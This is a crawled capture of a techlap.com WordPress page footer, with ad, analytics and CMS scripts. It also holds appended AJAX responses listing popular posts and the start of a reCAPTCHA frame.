class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_a3a td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async fetchpriority=low></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"3186\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","3186"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202606.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script>jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3186]");});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 284
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6
body_size: -691
content:
{"3186":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=stx0aon04on5
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
